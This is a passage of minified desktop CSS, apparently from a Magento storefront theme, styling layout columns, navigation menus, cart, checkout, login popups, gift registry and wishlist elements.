.box:nth-child(even),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.bundle-options-container .legend.title,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions .actions-toolbar,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar,.wishlist-index-index .main .form-wishlist-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-add-invitations .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:75.8%;top:6px}.abs-add-fields-desktop .fieldset .field:not(.choice) .control,.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-margin-for-forms-desktop,.fieldset .legend,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:25.8%}.abs-visually-hidden-desktop,.modes-label,.block-search .label,.dashboard-welcome-toggler,.block-collapsible-nav .title{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:before,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:before,.header.content:after,.page-header .header.panel:before,.page-header .header.panel:after,.account .toolbar:before,.account .toolbar:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:after,.page-header .header.panel:after,.account .toolbar:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field,.product-add-form .fieldset>.field,.product-add-form .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label,.product-add-form .fieldset>.field:not(.choice)>.label,.product-add-form .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control,.product-add-form .fieldset>.field:not(.choice)>.control,.product-add-form .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label,.product-add-form .fieldset>.field>.label,.product-add-form .fieldset .fields>.field>.label{margin:0 0 5px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before,.product-add-form .fieldset>.field.choice:before,.product-add-form .fieldset .fields>.field.choice:before,.product-add-form .fieldset>.field.no-label:before,.product-add-form .fieldset .fields>.field.no-label:before{display:none}.abs-revert-field-type-desktop .fieldset>.field:not(:first-child):last-of-type,.abs-revert-field-type-desktop .fieldset .fields>.field:not(:first-child):last-of-type,.product-add-form .fieldset>.field:not(:first-child):last-of-type,.product-add-form .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.opc-estimated-wrapper,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{margin-bottom:20px;position:relative}.abs-pager-toolbar .limiter,.account .toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .form-cart .actions,.cart-container .cart-gift-item .actions{text-align:right}.abs-shopping-cart-items-desktop .action.clear,.abs-shopping-cart-items-desktop .action.update,.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .form-cart .action.clear,.cart-container .form-cart .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update{margin-left:10px}.abs-shopping-cart-items-desktop .action.continue,.block-cart-failed .action.continue,.cart-container .form-cart .action.continue,.cart-container .cart-gift-item .action.continue{float:left}h1{font-size:40px;margin-bottom:40px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;padding-left:20px;padding-right:20px;width:auto}.page-main{width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:66.66666667%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:83.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:83.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .main{padding-left:2%}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0}.panel.header{padding:10px 20px}.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:25px}.nav-sections-item-title{display:none}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{background:#f5f5f5;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 10px 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#575757;line-height:53px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#333;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#ff5501;border-style:solid;border-width:0 0 3px;color:#333;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;border:1px solid #d1d1d1;box-shadow:0 5px 5px rgba(0,0,0,0.19);font-weight:700;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#d1d1d1;color:#d1d1d1;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#575757;padding:8px 20px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#e8e8e8;color:#333;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 3px}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block}.fieldset>.field{margin:0 0 20px;box-sizing:border-box;margin:0 0 29px}.fieldset>.field>.label{margin:0}.fieldset>.field:before,.fieldset>.field:after{content:'';display:table}.fieldset>.field:after{clear:both}.fieldset>.field.choice:before,.fieldset>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.fieldset>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.control{width:74.2%;float:left}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 5px 0 0}.product.data.items>.item.title>.switch{font-weight:600;line-height:20px;font-size:1.4rem;color:#7d7d7d;text-decoration:none;background:#f0f0f0;border:1px solid #d1d1d1;border-bottom:none;height:20px;padding:5px 20px 5px 20px}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:6px}.product.data.items>.item.content{background:#fff;margin-top:31px;padding:20px 20px 20px 20px;border:0;border-top:1px solid #d1d1d1}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 5px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}#store-selector .form-continue .actions-toolbar>.primary{float:right}#store-selector .form-continue .actions-toolbar .action.primary{margin:0}.pagebuilder-mobile-only{display:none !important}.amcard-codes-list .table .actions{text-align:right;width:20px}.amcard-field-container-collapsible.-cart.block{margin-bottom:50px !important}.amcard-field-container.-code .actions-toolbar{text-align:right}.amcard-field-container.-code .actions-toolbar .primary{float:none}.amcard-field-container.-code .actions-toolbar .primary .action{margin:0}.amcard-field-container.-code .actions-toolbar .secondary .action{margin:0 0 0 7px}.checkout-container .amcard-codes-list,.checkout-container .amcard-field-container{padding-left:22px}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.page-products .products-grid .product-item{margin-left:2%;padding:0;width:calc((100% - 4%) / 3)}.page-products .products-grid .product-item:nth-child(3n + 1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{width:25%}.page-products.page-layout-3columns .products-grid .product-item{width:50%}.page-products .columns{padding-top:0;position:relative;z-index:1}.products.wrapper~.toolbar .pages{float:left}.toolbar-amount{float:left}.sorter{float:right}.modes{display:inline-block;float:left;margin-right:20px}.products.wrapper~.toolbar .modes{display:none}.modes-mode{color:#7d7d7d;border:1px solid #d1d1d1;border-right:0;float:left;font-weight:400;line-height:1;padding:7px 10px;text-align:center;display:inline-block;text-decoration:none}.modes-mode:not(.active):hover{color:#7d7d7d;background:#dedede}.modes-mode:last-child{border-right:1px solid #d1d1d1}.modes-mode.active{color:#a6a6a6}.modes-mode>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#7d7d7d;content:'\e60d';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modes-mode:hover:before{color:#7d7d7d}.mode-list:before{content:'\e60b'}.products.wrapper~.toolbar .limiter{display:block;float:right}.product-info-main .box-tocart,.product-options-bottom .box-tocart{display:table}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{display:table-cell}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{display:table-cell;padding-top:25px;text-align:center;vertical-align:bottom}.product-info-main .page-title-wrapper .page-title{margin-top:-13px}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 10px 10px 0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.product-info-main{float:right}.product.media{float:left;margin-bottom:25px}.page-layout-1column .product-info-main{width:40%}.page-layout-1column .product.media{width:57%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.block-search{float:right;padding-left:15px;position:relative;width:250px;z-index:4}.block-search .control{border-top:0;margin:0;padding:0 0 25px}.block-search .nested{display:block;padding-top:5px;position:absolute}.block-search input{margin:0;padding-right:35px;position:static}.block-search input::-webkit-input-placeholder{color:#c2c2c2}.block-search input:-moz-placeholder{color:#c2c2c2}.block-search input::-moz-placeholder{color:#c2c2c2}.block-search input:-ms-input-placeholder{color:#c2c2c2}.block-search .action.search{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;padding:5px 0;position:absolute;right:10px;top:0;z-index:1}.block-search .action.search>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#8f8f8f;content:'\e615';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before{color:inherit}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:none;border:none}.block-search .action.search:hover{background:none;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search:focus:before{color:#333}.search-autocomplete{margin-top:0}.cart-container .widget{float:left}.cart-container .widget.block{margin-bottom:20px}.cart-summary{float:right;position:relative;width:23%}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 20px;margin:0 0 10px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 5px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col.item{padding:27px 8px 10px}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:20px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .item-actions .actions-toolbar{text-align:left}.cart .action{margin-bottom:10px}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:25px}.minicart-wrapper{margin-left:13px}.minicart-wrapper .block-minicart{right:-15px;width:390px}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.checkout-onepage-success .print{display:block;float:right;margin:22px 0 0}.opc-progress-bar-item{width:185px}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 10px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:600px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1, 0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1, 0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1, 1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1, 1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:2.6rem;border-bottom:0;margin-bottom:25px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10px 30px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:10px 0 0 40px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 20px}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:600px}.login-container .block .login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block .login .actions-toolbar>.secondary{float:left}.fieldset .fullname .field .label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:74.2%;float:left}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:20px;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:20px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 20px;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label{margin:0}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:74.2%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:29px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 20px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 5px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup 